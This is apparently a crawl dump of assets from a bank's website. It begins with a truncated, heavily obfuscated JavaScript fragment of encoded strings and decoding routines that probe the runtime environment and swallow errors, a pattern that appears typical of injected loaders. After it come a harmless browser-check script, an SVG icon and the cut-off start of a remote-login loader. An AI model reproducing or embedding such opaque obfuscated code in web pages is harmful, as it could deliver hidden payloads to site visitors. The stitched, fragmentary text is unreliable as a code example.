_0x7081715w(0x1bc)+'EnLCdXNS9jTzhrM3pta3MnLCdsZjdkR3R'+'KZFNHJywnbzhrT1dSNXZ0VycsJ2NMWmRJ'+_0x7081715w(0x1fc)+'2s5YW1vL2FHJywnQzBGY01ta3NXNjgnLC'+_0x7081715w(0x1b9)+'yJywncGVuNGVDa2InLCdqbWtUQzJWZFNx'+'JywnRDFoY05ta1hXN08nLCdCQ29LRldLZ'+_0x7081715w(0x1b2)+_0x7081715w(0x1f2))+('RldRQmNIZE9aVzdDJywnZGRoY1ZoWmRUV'+'ycsJ2FTb3RwU2tOV1FXJywnVzdkZE5OZT'+'VDcScsJ3ZMVmNUU2tiVzZLJywnVzcvZE1'+'MOXZXUk8nLCdnQ2tFa2ZmNScsJ1c2YXlv'+'Q29RV1J5JywnbktWZFVxJywndWgzY1NTa'+_0x7081715w(0x1f7)+'dBa2EnLCdXUm5OVzRMRFc2bScsJ3Z1Ylh'+'yU2tjJywnbDNEdmFTa0UnLCdXT2oycFNv'+'eFc2QycsJ1c1VmNJU29QVzRKY0txJywnc'+'mZtWWpxJywnVzZkZE9NRExXT1cnLCdXUD'+'BDa0NvSFc0OEFXUVZkS2dmYlc2WExXUXU'+'nLCd2bW9QVzVlOERxJywnV1JSZFZDb2xX'+_0x7081715w(0x208)+'ScsJ3M4azJhbWswVzZTJywnV08wTWJDa2'+'pXUDQnLCdvY0JjSDhvRGxHJywnV09OZEw'+'wL2RMU2tHJywnV090ZFZzUmNSQ28vJywn'+'Y0NveFdSSFJ0VycsJ1c1UmNRU2tFblNrL'+_0x7081715w(0x212)+'FXJywnQ0xWY1Y4a1hXNGEnLCdXN2hkSTB'+'xeHpHJywnam1rbVdPcjBDcScsJ1c0L2RM'+'M1NRdlcnLCdXN0JjR0Nvc1c2eGNKYScsJ'+_0x7081715w(0x197)+'snLCdXNm1qV1JLK2VXJywnVzZhaVdRYTB'+'wYScsJ1dQSmNUOG9uQmU4JywneDhrNFc2'+_0x7081715w(0x205)+_0x7081715w(0x1ce)+_0x7081715w(0x1b3)+'0dnE2b0NvUScsJ2VmbGNWWVB3JywnaGE5'+'UWNTbzhpYzEvV1B1JywnbVNvT2U4azZXU'+'UsnLCdrTS9jS0hQZScsJ3BDa2FXUHBkTD'+'FpJywnVzQ5')+('MVc1TmNHOG9lJywnV1Bub1dPTmRJTnknL'+'CdXNTQxV1JDTycsJ1c2dGRJMGYvV1FlJy'+_0x7081715w(0x222)+'2eGNLYScsJ2lTa3JyMVZkTHEnLCdoU2tY'+'VzVQUUNXJywnVzVteVdPaXdwRycsJ1c0T'+'mNVbW93VzQ3Y1JXJywnZ21rV3F3cGRIcS'+'csJ3JjN2NOU29LVzdxJywnVzZCY0lTbzJ'+'XUDBKJywnV1I4S2Y4a2JXUkcnLCdtbWtO'+'VzRuWnlhJywnd2hwY1Rta3JvYScsJ1c1T'+'mNLbW9QVzR4Y05XJywnbUNvcVdPQmROQ2'+'tXJywnVzZkY0dDa2NmbWs3JywnV1FCZEt'+_0x7081715w(0x23d)+_0x7081715w(0x1e2)+'1dRQmNNS2RkUVcnLCdEQ2tBdDhvR1c0S2'+'RDOGtsaUxsZEo4b1JrcSddO2Z1bmN0aW9'+'uIF8weDM5MjY2MjFmKGEsYil7YT1hLTB4'+'NzA7dmFyIGM9XzB4MzkyNjYyMWVbYV07a'+'WYoXzB4MzkyNjYyMWZbJ0paZGlIZyddPT'+_0x7081715w(0x1eb)+'vbihpKXt2YXIgaj0nYWJjZGVmZ2hpamts'+'bW5vcHFyc3R1dnd4eXpBQkNERUZHSElKS'+'0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3OD'+_0x7081715w(0x242)+'weDAsbSxuLG89MHgwO249aVsnY2hhckF0'+_0x7081715w(0x1f3)+_0x7081715w(0x1c0)+'dbJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT4'+_0x7081715w(0x1fb)+'aW5kZXhPZiddKG4pO31yZXR1cm4gazt9O'+_0x7081715w(0x1c6)+'49W10sbz0w')+(_0x7081715w(0x22d)+'ih2YXIgdT0weDAsdj1sWydsZW5ndGgnXT'+'t1PHY7dSsrKXtyKz0nJScrKCcwMCcrbFs'+'nY2hhckNvZGVBdCddKHUpWyd0b1N0cmlu'+_0x7081715w(0x1dd)+'Tt9bD1kZWNvZGVVUklDb21wb25lbnQoci'+_0x7081715w(0x192)+'7dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0'+_0x7081715w(0x1d0)+'2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aC'+'ddKSklMHgxMDAscD1uW3RdLG5bdF09blt'+'vXSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zv'+_0x7081715w(0x1ea)+'Tt3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPS'+'hvK25bdF0pJTB4MTAwLHA9blt0XSxuW3R'+'dPW5bb10sbltvXT1wLHErPVN0cmluZ1sn'+'ZnJvbUNoYXJDb2RlJ10obFsnY2hhckNvZ'+'GVBdCddKHcpXm5bKG5bdF0rbltvXSklMH'+'gxMDBdKTt9cmV0dXJuIHE7fTtfMHgzOTI'+_0x7081715w(0x231)+_0x7081715w(0x217)+'jYyMWZbJ0paZGlIZyddPSEhW107fXZhci'+'BlPV8weDM5MjY2MjFlWzB4MF0sZj1hK2U'+'sZz1fMHgzOTI2NjIxZlsnbEFUS1R1J11b'+'Zl07aWYoZz09PXVuZGVmaW5lZCl7aWYoX'+'zB4MzkyNjYyMWZbJ3BNTUtzciddPT09dW'+_0x7081715w(0x1ae)+_0x7081715w(0x1e8)+_0x7081715w(0x1f5)+'Ghpc1snSklKTHVCJ109ZnVuY3Rpb24oKX'+'tyZXR1cm4n')+('bmV3U3RhdGUnO30sdGhpc1snTFdEa3pxJ'+'109J1x4NWN3K1x4MjAqXHg1YyhceDVjKV'+'x4MjAqe1x4NWN3K1x4MjAqJyx0aGlzWyd'+'IU01lSkonXT0nW1x4Mjd8XHgyMl0uK1tc'+'eDI3fFx4MjJdOz9ceDIwKn0nO307aVsnc'+'HJvdG90eXBlJ11bJ0JWeVRIaSddPWZ1bm'+_0x7081715w(0x202)+'0aGlzWydMV0RrenEnXSt0aGlzWydIU01l'+_0x7081715w(0x18d)+_0x7081715w(0x23e)+'10aGlzWydDZHBZSXknXVsweDFdOi0tdGh'+'pc1snQ2RwWUl5J11bMHgwXTtyZXR1cm4g'+'dGhpc1sneHlqeVBXJ10oayk7fSxpWydwc'+'m90b3R5cGUnXVsneHlqeVBXJ109ZnVuY3'+'Rpb24oail7aWYoIUJvb2xlYW4ofmopKXJ'+_0x7081715w(0x223)+'b2UnXSh0aGlzWydKT0FsQXInXSk7fSxpW'+_0x7081715w(0x229)+'VuY3Rpb24oail7Zm9yKHZhciBrPTB4MCx'+'sPXRoaXNbJ0NkcFlJeSddWydsZW5ndGgn'+'XTtrPGw7aysrKXt0aGlzWydDZHBZSXknX'+_0x7081715w(0x199)+'F0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1s'+'nQ2RwWUl5J11bJ2xlbmd0aCddO31yZXR1'+'cm4gaih0aGlzWydDZHBZSXknXVsweDBdK'+'Tt9LG5ldyBpKF8weDM5MjY2MjFmKVsnQl'+'Z5VEhpJ10oKSxfMHgzOTI2NjIxZlsncE1'+_0x7081715w(0x1d2)+'ZlsnQmxrbnRyJ10oYyxiKSxfMHgzOTI2N'+_0x7081715w(0x1a5)+_0x7081715w(0x1a6))+('dXJuIGM7fShmdW5jdGlvbihhLGIpe3Zhc'+'iBKPV8weDM5MjY2MjFmO3doaWxlKCEhW1'+_0x7081715w(0x1d9)+'4MTBhLCd3VTA2JykpKy1wYXJzZUludChK'+'KDB4MTBlLCdGTzkjJykpKy1wYXJzZUlud'+'ChKKDB4MTE3LCdqeEV3JykpK3BhcnNlSW'+_0x7081715w(0x220)+'udChKKDB4MTk4LCdmZ29XJykpKy1wYXJz'+'ZUludChKKDB4OTgsJ2RLUmYnKSkrLXBhc'+_0x7081715w(0x1c1)+'Fyc2VJbnQoSigweDE0MCwnSm5aMycpKSt'+'wYXJzZUludChKKDB4NzMsJyhHTCQnKSk7'+_0x7081715w(0x237)+'XNoJ10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2'+_0x7081715w(0x1a9)+'oKSk7fX19KF8weDM5MjY2MjFlLDB4OTkx'+_0x7081715w(0x1bd)+'DM5MjY2MjFmLGY9e307ZltLKDB4MTg5LC'+'coR0wkJyldPWZ1bmN0aW9uKHMsdSl7cmV'+'0dXJuIHMhPT11O30sZltLKDB4MTc1LCd4'+'RVY4JyldPUsoMHgxMjksJ1J0RzEnKStLK'+'DB4YmUsJ3IoKXknKSxmW0soMHhkNiwnSm'+'5aMycpXT1mdW5jdGlvbihzLHUpe3JldHV'+'ybiBzPT09dTt9LGZbSygweDEwNywnZyEj'+'bycpXT1LKDB4ZmMsJ00jZlonKSsndCcsZ'+'ltLKDB4ZjQsJ0ZPOSMnKV09ZnVuY3Rpb2'+'4ocyx1KXtyZXR1cm4gcz09PXU7fSxmW0s'+'oMHhiOSwnKFNOQScpXT1LKDB4N2IsJ3Mk'+'JHInKStLKDB4MWE1LCdTQHBqJyksZltLK'+'DB4MTM3LCdJNSp4JyldPWZ1bmN0aW9uKH'+'Mpe3JldHVy')+('biBzKCk7fSxmW0soMHgxNTUsJ2chI28nK'+'V09SygweDE3MiwnbyY1dScpK0soMHgxNj'+'IsJ1UlT20nKSxmW0soMHgxN2QsJ1UlT20'+'nKV09ZnVuY3Rpb24ocyx1LHYpe3JldHVy'+_0x7081715w(0x1df)+'ScpXT1LKDB4MTdjLCc3KjBLJykrSygweD'+'E2YSwneEVWOCcpK0soMHg5ZCwnTXg5cCc'+_0x7081715w(0x238)+'J3hFVjgnKSxmW0soMHgxM2UsJ11bMzInK'+_0x7081715w(0x22f)+_0x7081715w(0x225)+'1bmN0aW9uKHMsdSl7cmV0dXJuIHM+PXU7'+_0x7081715w(0x194)+'3Rpb24ocyx1KXtyZXR1cm4gczw9dTt9LG'+'ZbSygweDkxLCdGTzkjJyldPWZ1bmN0aW9'+'uKHMsdSl7cmV0dXJuIHMrdTt9LGZbSygw'+'eDE1ZiwnRk85IycpXT1mdW5jdGlvbihzL'+'HUpe3JldHVybiBzLXU7fSxmW0soMHgxN2'+'UsJyYqMU4nKV09SygweDE1Yiwnd2Ndayc'+'pK0soMHhhOSwnZmdvVycpK0soMHgxOGUs'+'JyhTTkEnKStLKDB4MTJjLCdGTzQmJykrS'+_0x7081715w(0x1ed)+_0x7081715w(0x21d)+_0x7081715w(0x1a0)+'JykrSygweDEwZiwnW1ZlNycpK0soMHg4Z'+_0x7081715w(0x21e)+'cpXT1LKDB4MTA4LCd4RVY4JykrSygweDF'+'jMCwnSm5aMycpK0soMHg5OSwnWnEqNicp'+_0x7081715w(0x1c8)+_0x7081715w(0x214)+_0x7081715w(0x1a3))+('VTA2JykrSygweDE1ZSwnajduaycpK0soM'+'HgxYTksJyhHTCQnKStLKDB4MTg0LCcjIU'+_0x7081715w(0x196)+'2MCwneEVWOCcpK0soMHgxYmQsJyMhSWUn'+'KStLKDB4MTQxLCcoR0wkJykrSygweDE5Y'+'SwnSm5aMycpLGZbSygweDEzNCwnMG9mRy'+'cpXT1mdW5jdGlvbihzLHUpe3JldHVybiB'+'zKHUpO30sZltLKDB4YzAsJ00jZlonKV09'+'SygweDE3Mywnd2NdaycpK0soMHhmYSwnc'+'nV3QCcpK0soMHgxM2EsJ2doOFcnKStLKD'+_0x7081715w(0x201)+'nKStLKDB4MTZmLCdSdEcxJykrSygweDEz'+_0x7081715w(0x210)+'0soMHhlNywnNyowSycpK0soMHg4YiwnMm'+_0x7081715w(0x1b6)+_0x7081715w(0x1d4)+'KStLKDB4ZjUsJ2NOeFYnKStLKDB4MWI3L'+'CdGTzQmJykrSygweDFiMiwnTUkkbCcpK0'+'soMHg5MywnR3d5QycpK0soMHgxMGIsJ1N'+'AcGonKStLKDB4MWFkLCdJNSp4JykrSygw'+_0x7081715w(0x1de)+'TQnKStLKDB4MTUxLCcjIUllJykrSygweD'+_0x7081715w(0x209)+'rSygweDE1MiwnTUkkbCcpK0soMHhhYSwn'+'TUkkbCcpK0soMHhkMCwnajduaycpK0soM'+'HgxNmUsJyMhSWUnKStLKDB4NzUsJzcqME'+'snKStLKDB4MTMzLCdEU2ldJykrSygweGM'+_0x7081715w(0x1ff)+'K0soMHhhZSwncigpeScpK0soMHgxNjYsJ'+_0x7081715w(0x19c)+'gweDExYywn')+('Sm5aMycpK0soMHgxOGQsJ0puWjMnKStLK'+'DB4ZjcsJ3IoKXknKStLKDB4MTUwLCdkcW'+'dZJykrSygweGM1LCdqeEV3JykrSygweDd'+'lLCdvJjV1JykrSygweGIwLCddWzMyJykr'+'SygweDExOSwnakFLKicpK0soMHhjNiwna'+'WpYWScpK0soMHgxODcsJ1UlT20nKStLKD'+'B4MTZkLCdIdFdaJykrSygweGY5LCdkS1J'+'mJykrSygweGYzLCdkNnRVJykrSygweDE3'+_0x7081715w(0x19a)+'StLKDB4MTcwLCdGTzQmJykrSygweGZkLC'+'dqQUsqJykrSygweDFhYSwnajduaycpK0s'+'oMHgxMGQsJzJbMGInKStLKDB4MTgxLCdn'+'aDhXJykrSygweDg3LCcoU05BJykrSygwe'+'GQ1LCd4RVY4JykrSygweDEwNSwnZHFnWS'+'cpK0soMHgxYzIsJ0BZKmwnKStLKDB4NzQ'+_0x7081715w(0x1f1)+'SygweDcyLCcoU05BJykrSygweDE3OSwnU'+'nRHMScpK0soMHgxNTgsJ1UlT20nKStLKD'+_0x7081715w(0x22c)+'uaycpK0soMHgxNTQsJ2NOeFYnKStLKDB4'+'MTEzLCdqN25rJykrJ10nLGZbSygweDE2M'+'ywnRFNpXScpXT1mdW5jdGlvbihzLHUpe3'+'JldHVybiBzK3U7fSxmW0soMHgxOWQsJ01'+'tcVcnKV09ZnVuY3Rpb24ocyx1KXtyZXR1'+'cm4gcyt1O30sZltLKDB4ZjAsJ0h0V1onK'+'V09SygweDdmLCdyKCl5JykrJ3MvJyxmW0'+'soMHgxNGQsJzBvZkcnKV09SygweDljLCd'+'acSo2JykrSygweDE3OCwnakFLKicpK0so'+'MHgxYmUsJ2pBSyonKStLKDB4YWYsJ0BZK'+'mwnKStLKDB4YjcsJ3dVMDYnKStLKDB4MT'+'g2LCdGTzkj')+('JykrSygweDE4YiwnTUkkbCcpK0soMHhkN'+'CwnbyY1dScpK0soMHgxMjMsJ0puWjMnKS'+_0x7081715w(0x216)+_0x7081715w(0x1b0)+_0x7081715w(0x224)+'2g4VycpK0soMHg4YywnMlswYicpK0soMH'+'gxMTEsJ1pxKjYnKStLKDB4OTUsJ01JJGw'+'nKStLKDB4MTI2LCddWzMyJykrSygweDEw'+'NCwnN1plTicpK0soMHhlNSwnRk85IycpK'+'0soMHgxMjIsJ28mNXUnKStLKDB4MTA2LC'+'dbVmU3JykrSygweGRkLCc3KjBLJykrSyg'+'weGU4LCcmKjFOJykrSygweDc4LCdnISNv'+_0x7081715w(0x1bf)+_0x7081715w(0x21c)+'krSygweDk0LCdqN25rJykrSygweDE4NSw'+'nTSNmWicpK0soMHhhMSwnUGRqVCcpK0so'+'MHhjNywnJioxTicpK0soMHgxOTEsJ3dVM'+'DYnKStLKDB4MTI4LCc3WmVOJykrSygweG'+'IyLCcmKjFOJykrSygweDFhNCwnTW1xVyc'+'pK0soMHgxYWUsJzBvZkcnKStLKDB4MTM1'+'LCdjTnhWJykrSygweGI0LCdVJU9tJykrS'+'ygweDE5YiwncnV3QCcpK0soMHhhZCwnci'+'gpeScpK0soMHhmZiwnakFLKicpK0soMHg'+'xYjAsJ2NOeFYnKStLKDB4ODksJ28mNXUn'+'KStLKDB4ZTMsJzBvZkcnKStLKDB4MTA5L'+'CdNI2ZaJykrSygweDFjNCwnd1UwNicpK0'+'soMHgxOTQsJzBvZkcnKStLKDB4OTIsJ01'+'tcVcnKStLKDB4MWIxLCdSdEcxJykrSygw'+'eGVmLCdbVmU3JykrSygweDE4OCwnQFkqb'+'CcpK0soMHgxN2EsJ0d3eUMnKStLKDB4MT'+'E0LCdJNSp4')+('JykrSygweDEwMCwnbyY1dScpK0soMHhhM'+'iwnWnEqNicpK0soMHhjMiwnaWpYWScpK0'+'soMHhhNiwnbyY1dScpK0soMHgxOTUsJ0R'+'TaV0nKStLKDB4MWI4LCcoR0wkJykrSygw'+_0x7081715w(0x23a)+'EsnKStLKDB4YzgsJ0puWjMnKStLKDB4YT'+'gsJ2pBSyonKStLKDB4MTgyLCd3Y11rJyk'+'rSygweDE0OCwnbyY1dScpK0soMHhmNiwn'+'RFNpXScpK0soMHhhMCwnZ2g4VycpKydtS'+'ycsZltLKDB4MTI3LCcwb2ZHJyldPUsoMH'+_0x7081715w(0x1f0)+'nKSsnbmcnLGZbSygweDgwLCdnaDhXJyld'+_0x7081715w(0x1fe)+_0x7081715w(0x1e6)+_0x7081715w(0x1c9)+'nbyY1dScpXT1mdW5jdGlvbihzLHUpe3Jl'+'dHVybiBzfHx1O30sZltLKDB4MTUzLCdTQ'+'HBqJyldPWZ1bmN0aW9uKHMsdSx2LHcseC'+'x5LHope3JldHVybiBzKHUsdix3LHgseSx'+_0x7081715w(0x23c)+'bmN0aW9uKHMsdSx2LHcseCl7cmV0dXJuI'+'HModSx2LHcseCk7fSxmW0soMHg3MCwnak'+_0x7081715w(0x221)+'ybiBzfHx1O30sZltLKDB4MTY0LCcoR0wk'+'JyldPUsoMHgxYTgsJ0lUSEAnKStLKDB4M'+'Tc0LCdkNnRVJykrSygweDE0YSwnbyY1dS'+'cpKyddJyxmW0soMHgxYWIsJ1NBV1gnKV0'+_0x7081715w(0x1fd)+_0x7081715w(0x1ee)+'ygweDEyNSwnR3d5QycpLGZbSygweGMxLC'+_0x7081715w(0x1ca))+(_0x7081715w(0x1a1)+'Sk7fSxmW0soMHhkOCwnJioxTicpXT1LKD'+'B4MTZjLCdnISNvJykrSygweGQ5LCcyWzB'+'iJykrSygweDE5MiwnU0FXWCcpK0soMHgx'+'MmUsJyhHTCQnKSsnXScsZltLKDB4MTkzL'+'CdqN25rJyldPUsoMHg3YSwnakFLKicpK0'+'soMHgxMjEsJ3hFVjgnKStLKDB4NzcsJyM'+'hSWUnKStLKDB4MWEzLCd4RVY4JykrSygw'+_0x7081715w(0x20a)+_0x7081715w(0x1f6)+'4gZnVuY3Rpb24odSx2KXt2YXIgdz1zP2Z'+_0x7081715w(0x228)+'MWY7aWYodil7dmFyIHg9dltMKDB4MWMzL'+'CdJVEhAJyldKHUsYXJndW1lbnRzKTtyZX'+'R1cm4gdj1udWxsLHg7fX06ZnVuY3Rpb24'+'oKXt9O3JldHVybiBzPSFbXSx3O307fSgp'+'O2Z1bmN0aW9uIGoocyx1KXt2YXIgTT1LL'+'HY9e307dltNKDB4Y2EsJ2NOeFYnKV09Zn'+'VuY3Rpb24oeixBKXt2YXIgTj1NO3JldHV'+'ybiBnW04oMHhkYSwnZDZ0VScpXSh6LEEp'+'O30sdltNKDB4NzksJzBvZkcnKV09Z1tNK'+'DB4MWI2LCcmKjFOJyldLHZbTSgweDFiNS'+'wnVSVPbScpXT1mdW5jdGlvbih6LEEpe3Z'+'hciBPPU07cmV0dXJuIGdbTygweDEzOCwn'+'akFLKicpXSh6LEEpO30sdltNKDB4YWMsJ'+'3dXdFMnKV09Z1tNKDB4MTVjLCd4RVY4Jy'+_0x7081715w(0x1fa)+_0x7081715w(0x20d)+'IGdbUCgweDEyYSwnRFNpXScpXSh6LEEpO'+'30sdltNKDB4MTQ3LCdNeDlwJyldPWdbTS'+'gweDE5Nywn')+('STUqeCcpXSx2W00oMHgxYTEsJ11bMzInK'+'V09ZnVuY3Rpb24oeSl7dmFyIFE9TTtyZX'+'R1cm4gZ1tRKDB4MWE3LCdGTzkjJyldKHk'+'pO30sdltNKDB4MTBjLCd4RVY4JyldPWdb'+_0x7081715w(0x21b)+'SwnUGRqVCcpXT1mdW5jdGlvbih5LHosQS'+'l7dmFyIFI9TTtyZXR1cm4gZ1tSKDB4MTk'+_0x7081715w(0x1a7)+'eDEzYywnRk80JicpXT1nW00oMHhmOCwnZ'+'DZ0VScpXSx2W00oMHgxYTYsJ3dXdFMnKV'+_0x7081715w(0x20b)+_0x7081715w(0x19f)+'LEEpO307dmFyIHc9djtmb3IodmFyIHgga'+_0x7081715w(0x1bb)+'0oeFtNKDB4YmEsJ3dVMDYnKSsnaCddLHU'+'pJiZmdW5jdGlvbih5LHope3ZhciBUPU0s'+_0x7081715w(0x1c4)+_0x7081715w(0x203)+'hpbGUoISFbXSl7c3dpdGNoKEFbQisrXSl'+'7Y2FzZScwJzp2YXIgQz13W1QoMHgxM2Qs'+_0x7081715w(0x1d7)+'Cl7dmFyIFU9VCxHPXdbVSgweDEzNiwnMl'+'swYicpXSh0eXBlb2Ygd2luZG93LHdbVSg'+'weDFiZiwnd1d0UycpXSk/d2luZG93Ondb'+'VSgweDE0NCwnUGRqVCcpXSh0eXBlb2Ygc'+'HJvY2Vzcyx3W1UoMHhlMCwnW1ZlNycpXS'+'kmJndbVSgweDE3Nywnd2NdaycpXSh0eXB'+'lb2YgcmVxdWlyZSx3W1UoMHg4MSwnR3d5'+'QycpXSkmJndbVSgweDg2LCcjIUllJyldK'+'HR5cGVvZiBnbG9iYWwsd1tVKDB4MTE4LC'+'dTQHBqJyld')+(_0x7081715w(0x1c7)+'Cl7dmFyIFY9VSxJPW5ldyBHWyhWKDB4MT'+'I0LCdJNSp4JykpKydwJ10oRVtWKDB4OGY'+'sJ0k1KngnKV0pO3JldHVybiFJW1YoMHgx'+_0x7081715w(0x20e)+'1tVKDB4MTFhLCdjTnhWJyldKEgpO30pO2'+'NvbnRpbnVlO2Nhc2UnMSc6dmFyIEQ9e30'+_0x7081715w(0x1ab)+'eGViLCdjTnhWJyldO3ZhciBFPUQ7Y29ud'+'GludWU7Y2FzZScyJzpmb3IodmFyIEY9MH'+'gyO3dbVCgweDE2NywnU0BwaicpXShGLHp'+'bVCgweDFhMiwnNyowSycpKydoJ10pO0Yr'+'KylpZih3W1QoMHg5MCwncigpeScpXSh5W'+_0x7081715w(0x1c5)+'Y1dScpXSh6W0ZdWzB4MF0pLHpbRl1bMHg'+_0x7081715w(0x1e3)+'Myc6d1tUKDB4NzEsJyMhSWUnKV0oQyk7Y'+_0x7081715w(0x23f)+'gxO31icmVhazt9fSh4LGFyZ3VtZW50cyk'+'pcmV0dXJuIHNbeF07fWZ1bmN0aW9uIGso'+'cyl7dmFyIFc9Syx1PXt9O3VbVygweDlhL'+'Cd3Y11rJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIFg9VztyZXR1cm4gZ1tYKDB4MTJmLCd'+'mZ29XJyldKHosQSk7fSx1W1coMHgxMTIs'+'J01tcVcnKV09ZnVuY3Rpb24oeixBKXt2Y'+_0x7081715w(0x215)+'J0RzEnKV0oeixBKTt9LHVbVygweDFhMCw'+_0x7081715w(0x1dc)+'ciBaPVc7cmV0dXJuIGdbWigweGJkLCd4R'+_0x7081715w(0x1cc)+_0x7081715w(0x1f4))+('dW5jdGlvbih6LEEpe3ZhciBhMD1XO3Jld'+'HVybiBnW2EwKDB4YmMsJyhHTCQnKV0oei'+'xBKTt9O3ZhciB2PXUsdz1uZXcgUmVnRXh'+_0x7081715w(0x1d6)+_0x7081715w(0x233)+'TMsJ0lUSEAnKSsnY2UnXSh3LCcnKSx3PW'+'dbVygweDE3NiwnakFLKicpXShidG9hLHM'+'pW1coMHgxOGYsJ2Q2dFUnKV0oJz0nLDB4'+'NClbVygweDk2LCdJNSp4JyldKCcuJylbV'+'ygweGJmLCd3V3RTJyldKCcnKVtXKDB4Yj'+'UsJzJbMGInKSsnc2UnXSgpW1coMHgxNGM'+_0x7081715w(0x19d)+'J2chI28nKSsnY2UnXSgvW2EtekEtWl0vZ'+_0x7081715w(0x20f)+'R1cm4gU3RyaW5nW2ExKDB4MTEwLCdSdEc'+'xJykrYTEoMHg4YSwnd1d0UycpKydkZSdd'+_0x7081715w(0x1e9)+'DB4MWM1LCdGTzQmJyldKHksJ1onKT8weD'+'VhOjB4N2EseT12W2ExKDB4MTRlLCdqN25'+'rJyldKHlbYTEoMHhiNiwnSTUqeCcpK2Ex'+'KDB4MTFkLCdnaDhXJyldKDB4MCksMHhkK'+'Sk/eTp2W2ExKDB4MWMxLCdNeDlwJyldKH'+'ksMHgxYSkpO30pLHc9bmV3IFJlZ0V4cCh'+_0x7081715w(0x1b1)+'dHVybiBnW1coMHhjZSwnSVRIQCcpXShnW'+_0x7081715w(0x1ac)+_0x7081715w(0x1ad)+'pXShnW1coMHhiYiwncnV3QCcpXSh4LGdb'+_0x7081715w(0x1f8)+'WMsJ3MkJHInKV1bVygweGVkLCdHd3lDJy'+_0x7081715w(0x1ec))+(_0x7081715w(0x1a8)+'3MkJHInKV0pO312YXIgbCxtLG8scCxxPW'+'5ldyBSZWdFeHAoZ1tLKDB4OWYsJ1UlT20'+_0x7081715w(0x1b7)+_0x7081715w(0x1db)+'GEyPUsscz1nW2EyKDB4ZGIsJzBvZkcnKV'+'0od2luZG93LHt9KSx1PW5ldyBSZWdFeHA'+'oZ1thMigweGE3LCdmZ29XJyldLCdnJyks'+_0x7081715w(0x239)+_0x7081715w(0x1e4)+'cnKV07dSYmKG5ldyB1KDB4MCwweDApW2E'+'yKDB4OWIsJ0RTaV0nKV09Z1thMigweDE0'+_0x7081715w(0x1e5)+'mFyIGEzPWEyLHY9Z1thMygweDE5YywnWn'+'EqNicpXShqLGdbYTMoMHhkMSwnbyY1dSc'+'pXSh3aW5kb3cse30pLDB4OCxbMHg3LDB4'+'NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY1X'+_0x7081715w(0x234)+_0x7081715w(0x1aa)+_0x7081715w(0x1c2)+'MygweGM5LCdSdEcxJyldKGosdiwweDgsW'+_0x7081715w(0x219)+'IsMHg2M10sWzB4MCwweDZjXSksISF2JiZ'+_0x7081715w(0x21f)+'eDQsWzB4MywweDY2XSxbMHgyLDB4NjVdK'+'Tt9KCkpKTt9LCEocD1nW0soMHgxMWYsJ0'+'ZPOSMnKV0ocCx3aW5kb3cpKXx8KHA9Z1t'+'LKDB4MTVkLCdJNSp4JyldKGoscCwweDEw'+'LFsweGYsMHg3Ml0sWzB4ZCwweDZlXSxbM'+_0x7081715w(0x1d1)+_0x7081715w(0x19e))+('MHgzLDB4NDVdLFsweDIsMHg2NF0sWzB4M'+'CwweDYxXSkpJiZnW0soMHgxNjUsJ0puWj'+'MnKV0ocCxsW0soMHgxNDksJ28mNXUnKSs'+'nY2UnXShtLCcnKSxvKTt9KCkpOw==')))();}.toString();return _0x2960116.slice(_0x2960116.indexOf("{") + 1, _0x2960116.lastIndexOf("}"))})())),g[X(0x32d,'V@##')])));}catch(G){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.nicoletbank.com/modules/starkmedia_browsercheck/js/browsercheck.js?t893kp
body_size: 267
content:
function isIE() {
	var ua = window.navigator.userAgent; //Check the userAgent property of the window.navigator object
	var msie = ua.indexOf('MSIE '); // IE 10 or older
	var trident = ua.indexOf('Trident/'); //IE 11
	return (msie > 0 || trident > 0);
}
function detect() {
	console.log('detect');
	var browserdetect = navigator.cookieEnabled;
	var x = "Cookies Supported: " + navigator.cookieEnabled;
	var y = "Javascript Enabled: true";
	if(!navigator.cookieEnabled){
		console.log("nocookies");
		document.getElementById("cookies").style.color = "#900";
	}
	document.getElementById("cookies").innerHTML = x;
	document.getElementById("js").innerHTML = y;
	if(isIE()){
		document.getElementById("ens").innerHTML = "128-bit Encryption Supported: false";
		browserdetect = false;
	}else{
		document.getElementById("es").innerHTML = "128-bit Encryption Supported: true";
	}
	
	if(!browserdetect){
		document.getElementById("detectionresults").innerHTML = "<div id=\"browser-fail\">Your browser does not support the minimum requirements:</div>";
	} else {
		document.getElementById("detectionresults").innerHTML = "<div id=\"browser-success\">Your browser supports the minimum requirements:</div>";
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/images/shared/search-white-ico.svg
body_size: 236
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<path class="st0" d="M15.9,16.6c-1.7,1.5-3.9,2.4-6.4,2.4C4.3,19,0,14.7,0,9.5S4.3,0,9.5,0S19,4.3,19,9.5c0,2.4-0.9,4.7-2.4,6.4
	l7.4,7.4L23.3,24C23.3,24,15.9,16.6,15.9,16.6z M9.5,1C14.2,1,18,4.8,18,9.5S14.2,18,9.5,18S1,14.2,1,9.5S4.8,1,9.5,1z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://4securecorp.ufsdata.com/EBC_EBC1151/js/Remoteloginload
body_size: 1029
content:
"use strict";

var EBC = EBC || {};

EBC.RemoteLogin = function (args) {
    var _this = this;

    if (!args.applicationPath) { return; }
    if (!args.formId) { return; }
    if (!args.passwordId) { return; }
    if (!args.routingTransit) { return; }
    if (!args.usernameId) { return; }

    _this._applicationPath = args.applicationPath;
    if (args.applicationPath.substr(args.applicationPath.length - 1) !== "/") {
        _this._applicationPath += "/";
    }

    var script = document.createElement("script");
    script.type = "text/javascript";
    script.language = "javascript";
